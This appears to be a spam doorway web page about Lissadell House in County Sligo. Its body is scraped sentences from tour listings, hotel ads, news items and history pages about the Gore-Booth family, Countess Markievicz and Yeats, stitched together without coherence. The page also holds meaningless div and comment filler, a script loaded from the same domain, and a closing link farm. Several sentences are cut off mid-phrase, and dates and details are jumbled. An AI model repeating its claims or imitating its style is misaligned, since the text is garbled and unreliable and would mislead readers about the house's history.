

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chrisniepumdoe.web.app/678.html
body_size: 3885
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chrisniepumdoe.web.app/678.html" /><title>Lissadell house sligo history book</title><script src="https://chrisniepumdoe.web.app/iaq7trc1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="heipaper" id="perpati"></div><!-- ceballmin --><div class="freecabab" id="lulugen"></div><div class="dadseipas" id="mkusilim"></div><!-- dowfefe --><!-- giatedis --><!-- giwaje --><div class="sencola"></div><!-- rankwinbeau --><div class="sasmase"></div><!-- rokstosctact --><!-- clapherte --><div class="tacora" id="tentpiddbil"></div><!-- tranyhim --><div class="tadule"></div><!-- tragabspear --><h1>Lissadell house sligo history book</h1><div class="heipaper" id="perpati"></div><!-- ceballmin --><div class="freecabab" id="lulugen"></div><div class="dadseipas" id="mkusilim"></div><!-- dowfefe --><!-- giatedis --><!-- giwaje --><div class="sencola"></div><!-- rankwinbeau --><div class="sasmase"></div><!-- rokstosctact --><!-- clapherte --><div class="tacora" id="tentpiddbil"></div><p>When robert gorebooth built the new house at lissadell in the 1830s, yeats great grandfather, john butleryeats, was rector of nearby drumcliff 1811 to 1846. And its looking like it could continue for quite some time as the lissadell action group, who hotly contest the closures, prepare a. The barn cottage is located in the court yard of ardtarmon house, co. The 10 best hotels near lissadell house in grange, ireland. Rome2rio is a doortodoor travel information and booking engine, helping you get to and from any location in the world.</p> <p>Book your tickets online for lissadell house, sligo. Lissadell house online website for lissadell house and. Lissadell house and gardens is certainly one of sligos top things to do. We do not wish to exploit lissadell commercially but to restore the house and gardens to their former glory, make lissadell selfsustaining and protect this crucible of irelands historic and literary heritage. We offer six fantastic bedrooms with four presenting a beautiful mountain view. Being irish we knew of the bravery and historical significance of countess markievicz.</p> <p>We will reopen for the following days in october, 11am to 5pm. Markievicz became the first elected female member of the british house of commons and the first female irish government minister. Hotels near lissadell house in sligo clayton hotel sligo. Visit to sligo house allowed songwriter to connect with w. It need not be judgemental but it should be accurate.</p> <p>Lissadell the artic explorer, henrygorebooth was born here in 1843 and so were his remarkable daughters, eva, the poet, and constance countess markievicz the revolutionary irish leader, who was elected first woman member of the british house of commons in 1918, but took her seat in dail eireann the embryonic irish parliament instead. Rome2rio makes travelling from sligo to lissadell house easy. The owners of sligos lissadell house have secured a supreme court ruling that there are no public rights of way across most of four routes through the historic estate the court found there is. Find all the transport options for your trip from sligo to lissadell house right here. I had the most fantastic visit to lisadell house and estate in august 2019. Early christian historians attempted to construct a narrative that linked the first waves of people to arrive in ireland with the. The article on lissadell house discusses the impressive home of the gorebooth family, which is situated outside carney in the townland of lissadell, 12 miles from sligo town. Sligo to lissadell house 4 ways to travel via line 474 bus. Immortalised by wb yeats, childhood home of countess. The article focuses on two of sir henry gorebooths daughters, constance and eva gorebooth. Lissadell house and gardens closed for the season on 30 september 2019. The sale was controversial because, as well as being one of irelands finest houses, there are many historical associations with the house.</p> <p>Lissadell house is a neoclassical greek revivalist style country house, located in county sligo. This destination may have covid19 travel restrictions in place, including specific restrictions for lodging. Built in the 1830s, lisadell house was the childhood home of constance markievicz, her sister and her brother. History and heritage a must visit in sligo tripadvisor. The house was built between 1830 and 1835, and inhabited from 1833 onwards, for sir robert gorebooth, 4th baronet 17841835 by london architect francis goodwin. Lissadell and munninane are part of the drumcliffe group of churches under the auspices of the church of ireland. Nestled within the beautiful rolling countryside of sligo, lissadell lodge features picturesque views of benbulden and is 10 minutes drive north of sligo town center. If you book with tripadvisor, you can cancel up to 24 hours before your tour starts for a full refund. Politically correct history however is not history. Sligo, 19 km from sligo town, on the north shore of sligo bay. This 4star hotel features a fullservice spa, free breakfast and a restaurant. Each room at lissadell includes free wifi, a flatscreen tv. Revealed below are aspects of life on a landlords estate, in this case lissadell house in co.</p> <p>There is a 450 m path to the beach inviting to walk in a scenic setting. The owners of lissadell house in co sligo have announced that they are closing the estate from next monday and letting go 11 staff. The history of the estate is fascinating, and all of the information in the galleries is displayed in a very interactive and digestible way. Visit lissadell house on your trip to sligo or ireland. Early history of the house reads like a historical novel plagued by war. And its looking like it could continue for quite some time as the lissadell action group, who hotly contest the closures, prepare a file for sligo county council. Lissadell house a family history irish american mom. The decision to close the estate follows a resolution by sligo. In the coming days, more than 400 years of history will quietly come to end with the final departure from lissadell of sir josslyn gorebooth and his wife, lady jane. Aug 01, 2010 sligo, leonard cohen sings hallelujah, lissadell house, sunday august 1st 2010.</p> <p>Lissadell house is a gem not to be missed by anyone with an interest in w. The leabhar na huidhre, or book of the dun cow, was kept in sligo for 170 years after being taken from tirconaill as ransom for the capture of the members of the clan who had been taken prisoner by. Taking in views of ben bulben and knocnarea mountains and sligo bay, lissadell house is one of irelands greatest treasures. April to october subject to covid19 emergency restrictions 003530852781767. Sligo, leonard cohen sings hallelujah, lissadell house, sunday august 1st 2010. An enormous amount of restoration has been achieved in the house and gardens under their guardianship. Unlike many tourist attractions, lisadell house and estate.</p> <p>The historic and literary associations of lissadell and the wild dramatic natural beauty of its setting surrounded by mountains, sea and woodlands. The impressive house is situated just outside carney, 20 minutes drive from clayton hotel sligo, dramatically below table mountain, it is a sheer delight to visit all year round. Yeats or the history of ireland in the late 1800s and early 1900s. Court rules in favour of lissadell owners in right of way case. May 06, 2009 countess constance markievicz, a daughter of the aristocratic angloirish gore booth family who owned lissadell house, county sligo, was a republican rebel leader during the 1916 easter rising. Lissadell lodge lissadell lodge bed and breakfast sligo. History, heritage, folklore, and news from county sligo. A book set at lissadell house in 19 has hit the shelves and author judi curtain tells the sligo champion shes fallen in love with the stately home. The house was built in the 1830s for sir robert gorebooth mp by london architect frances goodwin. Do you need to book in advance to visit lissadell house. Temple house is just 35 minutes south of lissadell.</p> <p>Lissadell house is a magnificent georgian home in county sligo. Lissadell house sligo 2020 all you need to know before. Sligo castle was in the hands of o conor sligo and was the greatest i have seen in the hands of any irishman according to henry sidney. It is only 5 minutes drive from the historic lissadell house and gardens. The best hotels closest to lissadell house 2020 updated. Aug 06, 2010 sligo, the darkness, leonard cohen, lissadell house, concert on saturday july 31st. Constance was one of the leaders of the 1916 rising, and was the first woman to be elected to dail eireann, where she served as minister for labour thus becoming the first woman minister in a modern western european democracy, and was also the first woman to be. Its a favourite with expedia travellers for its familyfriendly amenities and overall value. Check any national, local, and health advisories for this destination before you book. The rooms, decorated and furnished with original pieces worthy of a royal country estate boast a hominess to the house that breathes family life and culture. Immortalised by wb yeats, childhood home of countess markievicz, lissadell is the crucible of irelands. Pick from one of 10 hotels and accommodation options within 5 miles of lissadell house, including these options.</p> <p>Sligo, hallelujah, leonard cohen, lissadell house,sligo. Our rooms lissadell lodge accommodation lissadell bed. Built in the 1830s, lisadell house was the childhood home. The impressive lissadell house, home of the gorebooth family, is situated outside carney in the townland of lissadell, 12 miles from sligo town. Lissadell lodge was built in 2006 and is home to anthony, linda and their 3 children, daniel, emilymae and jack, not forgetting skipper the dog. Sligo, the darkness, leonard cohen, lissadell house, concert on saturday july 31st. Lissadell is now home to the family of edward walsh and constance cassidy. Lissadell is a historic house which is still making history. Lissadell house is a neoclassical greek revivalist style country house, located in county sligo, ireland. Yeats, lissadell owner recalls fri, nov 11, 2016, 17. Lissadell house online website for lissadell house and gardens. We recommend booking lissadell house tours ahead of time to secure your spot. Lissadell house news newspapers books scholar jstor. Sligo, the darknesss, leonard cohen, lissadell house.</p> <p>Add lissadell house to your sligo travel itinerary, and discover new vacation ideas by using our sligo trip planner. Each room at lissadell includes free wifi, a flatscreen tv and an private bathroom with free toiletries. As with the dunbrody this is a record you will not hear on guided tours of the house. Lissadell is famous as the childhood home of constance markievicz, her sister eva gorebooth and her brother josslyn gorebooth. Sligo to lissadell house 4 ways to travel via line 474.</p> <p>From around 10, after the gaelic resurgence, the town existed well within the gaelic cultural zone and developed on the sligeach river under the oconchobhar sligigh dynasty and. William butler yeats was a sligo boy who, with his brother jack yeats, evoked the sligo countryside with great beauty and genius in poetry and painting. You will find yeats grave in drumcliffe, 11 km, the historic lissadell house 3 km, mullaghmore 20 km and many more sites to discover. In 1876, sir robert left the house and surrounding estate to his son. History of sligo county and town by william george woodmartin 18471917 published between 1882 and 1892 in three volumes tells the story of the region from ancient times until the late 19th century the prehistory of sligo is inseparable from ancient mythology. Norman influence appears to have lasted for about 60 years. The row, according to the sligo weekender, once again centres on the issue of access to lissadell house and its lands, a row that has continued now for over a year. Lissadell house is a greek neoclassical manor house filled with history, beauty, and grandeur located in county sligo in the west of ireland. Lissadell is our home, and we ask our visitors to respect that. Lissadell house benbulbin in the distance lissadell house is a neoclassical greek revivalist style country house, located in county sligo, ireland. Jan 08, 2009 the owners of lissadell house in co sligo have announced that they are closing the estate from next monday and letting go 11 staff. Our vision is to transform the estate into a flagship for tourism in sligo and the north west, whilst providing a secure environment for our children and for our visitors.</p><div class="heipaper" id="perpati"></div><!-- ceballmin --><div class="freecabab" id="lulugen"></div><div class="dadseipas" id="mkusilim"></div><a href="https://chrisniepumdoe.web.app/389.html">389</a> <a href="https://chrisniepumdoe.web.app/1151.html">1151</a> <a href="https://chrisniepumdoe.web.app/1295.html">1295</a> <a href="https://chrisniepumdoe.web.app/1322.html">1322</a> <a href="https://chrisniepumdoe.web.app/864.html">864</a> <a href="https://chrisniepumdoe.web.app/80.html">80</a> <a href="https://chrisniepumdoe.web.app/1264.html">1264</a> <a href="https://chrisniepumdoe.web.app/759.html">759</a> <a href="https://chrisniepumdoe.web.app/1031.html">1031</a> <a href="https://chrisniepumdoe.web.app/123.html">123</a> <a href="https://chrisniepumdoe.web.app/361.html">361</a> <a href="https://chrisniepumdoe.web.app/942.html">942</a> <a href="https://chrisniepumdoe.web.app/1462.html">1462</a> <a href="https://chrisniepumdoe.web.app/288.html">288</a> <a href="https://chrisniepumdoe.web.app/1066.html">1066</a> <a href="https://chrisniepumdoe.web.app/388.html">388</a> <a href="https://chrisniepumdoe.web.app/791.html">791</a> <a href="https://chrisniepumdoe.web.app/717.html">717</a> <a href="https://chrisniepumdoe.web.app/376.html">376</a> <a href="https://chrisniepumdoe.web.app/791.html">791</a> <a href="https://chrisniepumdoe.web.app/73.html">73</a> <a href="https://chrisniepumdoe.web.app/907.html">907</a> <a href="https://smaradphylho.web.app/1415.html">1415</a> <a href="https://deiropalto.web.app/1406.html">1406</a> <a href="https://ninettopar.web.app/55.html">55</a> <a href="https://olivesaw.web.app/1086.html">1086</a> <a href="https://mitzragodpo.web.app/1398.html">1398</a> <a href="https://nussomyde.web.app/487.html">487</a> <a href="https://tragpaisingli.web.app/448.html">448</a><div class="heipaper" id="perpati"></div><!-- ceballmin --><div class="freecabab" id="lulugen"></div><div class="dadseipas" id="mkusilim"></div><!-- dowfefe --><!-- giatedis --><!-- giwaje --><div class="sencola"></div><!-- rankwinbeau --><div class="sasmase"></div><!-- rokstosctact --></body></html>